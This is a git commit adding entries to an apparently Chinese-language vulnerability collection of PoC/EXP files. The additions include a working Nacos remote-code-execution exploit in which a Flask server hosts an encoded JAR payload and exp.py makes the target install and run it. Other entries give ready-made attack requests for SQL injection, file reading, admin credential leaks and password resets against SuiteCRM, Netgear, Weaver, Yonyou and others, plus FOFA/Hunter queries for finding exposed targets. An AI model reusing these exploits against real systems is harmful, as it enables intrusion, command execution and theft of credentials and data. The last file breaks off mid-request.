7.17更新漏洞
This commit is contained in:
parent
3731c2067d
commit
7d72f96815
141
Nacos远程代码执行漏洞.md
Normal file
141
Nacos远程代码执行漏洞.md
Normal file
@ -0,0 +1,141 @@
|
||||
# Nacos远程代码执行漏洞
|
||||
|
||||
## 影响版本
|
||||
|
||||
```yaml
|
||||
nacos 2.3.2
|
||||
nacos 2.4.0
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="Nacos"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
### service.py
|
||||
|
||||
```python
|
||||
import base64
|
||||
from flask import Flask, send_file,Response
|
||||
import config
|
||||
|
||||
payload = b'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'
|
||||
|
||||
app = Flask(__name__)
|
||||
|
||||
|
||||
@app.route('/download')
|
||||
def download_file():
|
||||
data = base64.b64decode(payload)
|
||||
response = Response(data, mimetype="application/octet-stream")
|
||||
# response.headers["Content-Disposition"] = "attachment; filename=file.bin"
|
||||
return response
|
||||
|
||||
if __name__ == '__main__':
|
||||
app.run(host="127.0.0.1", port=5000)
|
||||
```
|
||||
|
||||
### exp.py
|
||||
|
||||
```python
|
||||
import random
|
||||
import sys
|
||||
import requests
|
||||
from urllib.parse import urljoin
|
||||
import config
|
||||
|
||||
|
||||
# 按装订区域中的绿色按钮以运行脚本。
|
||||
def exploit(target, command, service):
|
||||
removal_url = urljoin(target,'/nacos/v1/cs/ops/data/removal')
|
||||
derby_url = urljoin(target, '/nacos/v1/cs/ops/derby')
|
||||
for i in range(0,sys.maxsize):
|
||||
id = ''.join(random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',8))
|
||||
post_sql = """CALL sqlj.install_jar('{service}', 'NACOS.{id}', 0)\n
|
||||
CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.{id}')\n
|
||||
CREATE FUNCTION S_EXAMPLE_{id}( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'test.poc.Example.exec'\n""".format(id=id,service=service);
|
||||
option_sql = "UPDATE ROLES SET ROLE='1' WHERE ROLE='1' AND ROLE=S_EXAMPLE_{id}('{cmd}')\n".format(id=id,cmd=command);
|
||||
get_sql = "select * from (select count(*) as b, S_EXAMPLE_{id}('{cmd}') as a from config_info) tmp /*ROWS FETCH NEXT*/".format(id=id,cmd=command);
|
||||
#get_sql = "select * from users /*ROWS FETCH NEXT*/".format(id=id,cmd=command);
|
||||
files = {'file': post_sql}
|
||||
post_resp = requests.post(url=removal_url,files=files)
|
||||
post_json = post_resp.json()
|
||||
if post_json.get('message',None) is None and post_json.get('data',None) is not None:
|
||||
print(post_resp.text)
|
||||
get_resp = requests.get(url=derby_url,params={'sql':get_sql})
|
||||
print(get_resp.text)
|
||||
break
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
service = 'http://{host}:{port}/download'.format(host=config.server_host,port=config.server_port)
|
||||
target = 'http://127.0.0.1:8848'
|
||||
command = 'calc'
|
||||
target = input('请输入目录URL,默认:http://127.0.0.1:8848:') or target
|
||||
command = input('请输入命令,默认:calc:') or command
|
||||
exploit(target=target, command=command,service=service)
|
||||
|
||||
```
|
||||
|
||||
首先运行 service.py
|
||||
|
||||

|
||||
|
||||
接着运行exp.py
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## Nacos开启鉴权
|
||||
|
||||
可以结合弱口令或者其他漏洞获取到 `accesstoken` 后进行RCE
|
||||
|
||||
```python
|
||||
import random
|
||||
import sys
|
||||
import requests
|
||||
from urllib.parse import urljoin
|
||||
import config
|
||||
|
||||
headers={"accesstoken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcyMTA1OTk4N30.fq5BNRx6wUHZSDutEqFEmSqAd3Hw6E04FBYyEWiR82g"}
|
||||
# 按装订区域中的绿色按钮以运行脚本。
|
||||
def exploit(target, command, service):
|
||||
removal_url = urljoin(target,'/nacos/v1/cs/ops/data/removal')
|
||||
derby_url = urljoin(target, '/nacos/v1/cs/ops/derby')
|
||||
for i in range(0,sys.maxsize):
|
||||
id = ''.join(random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',8))
|
||||
post_sql = """CALL sqlj.install_jar('{service}', 'NACOS.{id}', 0)\n
|
||||
CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.{id}')\n
|
||||
CREATE FUNCTION S_EXAMPLE_{id}( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'test.poc.Example.exec'\n""".format(id=id,service=service);
|
||||
option_sql = "UPDATE ROLES SET ROLE='1' WHERE ROLE='1' AND ROLE=S_EXAMPLE_{id}('{cmd}')\n".format(id=id,cmd=command);
|
||||
get_sql = "select * from (select count(*) as b, S_EXAMPLE_{id}('{cmd}') as a from config_info) tmp /*ROWS FETCH NEXT*/".format(id=id,cmd=command);
|
||||
#get_sql = "select * from users /*ROWS FETCH NEXT*/".format(id=id,cmd=command);
|
||||
files = {'file': post_sql}
|
||||
post_resp = requests.post(url=removal_url,files=files,headers=headers)
|
||||
post_json = post_resp.json()
|
||||
if post_json.get('message',None) is None and post_json.get('data',None) is not None:
|
||||
print(post_resp.text)
|
||||
get_resp = requests.get(url=derby_url,params={'sql':get_sql},headers=headers)
|
||||
print(get_resp.text)
|
||||
break
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
service = 'http://{host}:{port}/download'.format(host=config.server_host,port=config.server_port)
|
||||
target = 'http://127.0.0.1:8848'
|
||||
command = 'calc'
|
||||
target = input('请输入目录URL,默认:http://127.0.0.1:8848:') or target
|
||||
command = input('请输入命令,默认:calc:') or command
|
||||
exploit(target=target, command=command,service=service)
|
||||
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/ayoundzw/nacos-poc
|
||||
21
Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646).md
Normal file
21
Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646).md
Normal file
@ -0,0 +1,21 @@
|
||||
# Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646)
|
||||
|
||||
Netgear WN604 downloadFile.php接口处存在信息泄露漏洞,文件身份验证的远程攻击者可以利用此漏洞获取无线路由器的管理员账号密码信息,导致路由器后台被控,攻击者可对无线网络发起破坏或进一步威胁。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title=="Netgear"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /downloadFile.php?file=config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
13
README.md
13
README.md
@ -1,6 +1,19 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.17 新增漏洞
|
||||
|
||||
- Nacos远程代码执行漏洞
|
||||
- 蓝凌KEP前台RCE漏洞
|
||||
- 某自动发卡网alipay_notify.php存在SQL注入漏洞
|
||||
- 赛蓝企业管理系统GetExcellTemperature存在SQL注入漏洞
|
||||
- SuiteCRM系统接口responseEntryPoint存在SQL注入漏洞(CVE-2024-36412)
|
||||
- Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646)
|
||||
- 泛微e-cology9接口XmlRpcServlet存在任意文件读取漏洞
|
||||
- 泛微E-office-10接口leave_record.php存在SQL注入漏洞
|
||||
- 用友GRP-A-Cloud政府财务云系统接口selectGlaDatasourcePreview存在SQL注入漏洞
|
||||
- 用友NC-Cloud文件服务器用户登陆绕过漏洞
|
||||
|
||||
## 2024.07.14 新增漏洞
|
||||
|
||||
- 新中新中小学智慧校园信息管理系统Upload接口存在任意文件上传漏洞
|
||||
|
||||
28
SuiteCRM系统接口responseEntryPoint存在SQL注入漏洞(CVE-2024-36412).md
Normal file
28
SuiteCRM系统接口responseEntryPoint存在SQL注入漏洞(CVE-2024-36412).md
Normal file
@ -0,0 +1,28 @@
|
||||
## SuiteCRM系统接口responseEntryPoint存在SQL注入漏洞(CVE-2024-36412)
|
||||
|
||||
SuiteCRM存在SQL注入漏洞,未经身份验证的远程攻击者可以通过该漏洞拼接执行SQL注入语句,从而获取数据库敏感信息。
|
||||
|
||||
## 影响范围:
|
||||
|
||||
```
|
||||
SuiteCRM < 7.14.4
|
||||
SuiteCRM < 8.6.1
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="SuiteCRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /index.php?entryPoint=responseEntryPoint&event=1&delegate=a<"+UNION+SELECT+SLEEP(5);--+-&type=c&response=accept HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Accept-Encoding: gzip
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
@ -2,10 +2,10 @@
|
||||
|
||||
中科数字通(北京)科技有限公司全新架构的智慧办公系统,由9大类、50多个主要功能模块构成。旨在为组织单位内部提供全新一代智慧型协同办公系统,数字通指尖云平台-智慧政务存在SQL注入漏洞,可通过SQL注入可获取敏感信息。
|
||||
|
||||
## fofa
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
暂无语法
|
||||
app.name="中科数字通 "
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
@ -1,9 +0,0 @@
|
||||
|
||||
## 某神 SecSSL 3600安全接入网关系统 任意密码修改漏洞
|
||||
```
|
||||
POST /changepass.php?type=2
|
||||
|
||||
Cookie: admin_id=1; gw_user_ticket=ffffffffffffffffffffffffffffffff; last_step_param={"this_name":"test","subAuthId":"1"}
|
||||
old_pass=&password=Test123!@&repassword=Test123!@
|
||||
|
||||
```
|
||||
21
某神SecSSL3600安全接入网关系统任意密码修改漏洞.md
Normal file
21
某神SecSSL3600安全接入网关系统任意密码修改漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 某神SecSSL3600安全接入网关系统任意密码修改漏洞
|
||||
|
||||
网神 SecSSL 3600安全接入网关系统 存在未授权访问漏洞,攻击者通过漏洞可以获取用户列表,并修改用户账号密码
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="安全接入网关SecSSLVPN"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /changepass.php?type=2 HTTP/1.1
|
||||
host:
|
||||
Cookie: admin_id=1; gw_user_ticket=ffffffffffffffffffffffffffffffff; last_step_param={"this_name":"test","subAuthId":"1"}
|
||||
|
||||
old_pass=&password=Test123!@&repassword=Test123!@
|
||||
```
|
||||
|
||||

|
||||
47
某自动发卡网alipay_notify.php存在SQL注入漏洞.md
Normal file
47
某自动发卡网alipay_notify.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,47 @@
|
||||
# 某自动发卡网alipay_notify.php存在SQL注入漏洞
|
||||
|
||||
**位于** **/shop/alipay_notify.php 中** **post直接传入out_trade_no,并且直接拼接进语句导致前台SQL注入**
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"template/t1/assets/js/odometer.min.js"
|
||||
```
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /shop/alipay_notify.php HTTP/2
|
||||
Host: 127.0.0.1
|
||||
Cookie: PHPSESSID=audck4dekct1clpgrqfcunre66
|
||||
Content-Length: 14
|
||||
Cache-Control: max-age=0
|
||||
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
|
||||
Sec-Ch-Ua-Mobile: ?0
|
||||
Sec-Ch-Ua-Platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Origin: http://127.0.0.1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Dest: document
|
||||
Referer: http://127.0.0.1/shop/alipay_notify.php
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Sec-Fetch-User: ?1
|
||||
Priority: u=0, i
|
||||
|
||||
out_trade_no=' AND (SELECT 4286 FROM (SELECT(SLEEP(5)))ztQX)-- rLAn
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/ovB7d4ePnGmCEg-F1k3ZGg
|
||||
24
泛微E-office-10接口leave_record.php存在SQL注入漏洞.md
Normal file
24
泛微E-office-10接口leave_record.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 泛微E-office-10接口leave_record.php存在SQL注入漏洞
|
||||
|
||||
泛微eoffice10协同办公平台是一款专业的office办公的工具软件。软件支持在线多人编辑文件,并且会在第一时间收发协作需求。十分方便快捷,界面简约,布局直观清晰,操作简单,极易上手,是一款不可多得的利器。泛微E-office 10 leave_record存在SQL注入漏洞,攻击者可通过该漏洞获取数据库敏感信息甚至getshell。
|
||||
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
web.body="eoffice10"&&web.body="eoffice_loading_tip"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /eoffice10/server/ext/system_support/leave_record.php?flow_id=1%27+AND+%28SELECT+4196+FROM+%28SELECT%28SLEEP%285%29%29%29LWzs%29+AND+%27zfNf%27%3D%27zfNf&run_id=1&table_field=1&table_field_name=user()&max_rows=10 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||

|
||||
54
泛微e-cology9接口XmlRpcServlet存在任意文件读取漏洞.md
Normal file
54
泛微e-cology9接口XmlRpcServlet存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,54 @@
|
||||
# 泛微e-cology9接口XmlRpcServlet存在任意文件读取漏洞
|
||||
|
||||
泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology XmlRpcServlet存在任意文件读取漏洞,攻击者可通过该漏洞获取敏感信息
|
||||
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
app.name=="泛微 e-cology 9.0 OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /weaver/org.apache.xmlrpc.webserver.XmlRpcServlet HTTP/1.1
|
||||
Host: {hostname}
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Content-Type: application/xml
|
||||
Accept-Encoding: gzip
|
||||
Content-Length: 201
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<methodCall>
|
||||
<methodName>WorkflowService.getAttachment</methodName>
|
||||
<params>
|
||||
<param>
|
||||
<value><string>c://windows/win.ini</string></value>
|
||||
</param>
|
||||
</params>
|
||||
</methodCall>
|
||||
```
|
||||
|
||||

|
||||
|
||||
### 获取数据库连接信息
|
||||
|
||||
```yaml
|
||||
POST /weaver/org.apache.xmlrpc.webserver.XmlRpcServlet HTTP/1.1
|
||||
Host: {hostname}
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Content-Type: application/xml
|
||||
Accept-Encoding: gzip
|
||||
Content-Length: 201
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<methodCall>
|
||||
<methodName>WorkflowService.LoadTemplateProp</methodName>
|
||||
<params>
|
||||
<param>
|
||||
<value><string>weaver</string></value>
|
||||
</param>
|
||||
</params>
|
||||
</methodCall>
|
||||
```
|
||||
|
||||
29
用友GRP-A-Cloud政府财务云系统接口selectGlaDatasourcePreview存在SQL注入漏洞.md
Normal file
29
用友GRP-A-Cloud政府财务云系统接口selectGlaDatasourcePreview存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 用友GRP-A-Cloud政府财务云系统接口selectGlaDatasourcePreview存在SQL注入漏洞
|
||||
|
||||
用友政务软件有限公司由用友(集团)和中国财政科学研究院共同设立,是面向政府部门、事业单位、非营利组织的全方位业务管理信息化解决方案提供商,是中国电子政务百强企业、中国领先的公共财政管理软件提供商、中国领先的行政事业单位计划财务管理软件提供商。公司的业务涵盖财政、银行、税务、社保、民生、公安、交通、海关、国土资源等行业。用友GRP A++Cloud政府财务云exe_sql存在SQL注入漏洞,攻击者可通过该漏洞获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/pf/portal/login/css/fonts/style.css"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /gla/dataSource/selectGlaDatasourcePreview HTTP/1.1
|
||||
Host: {hostname}
|
||||
Content-Length: 279
|
||||
Accept: */*
|
||||
X-Requested-With: XMLHttpRequest
|
||||
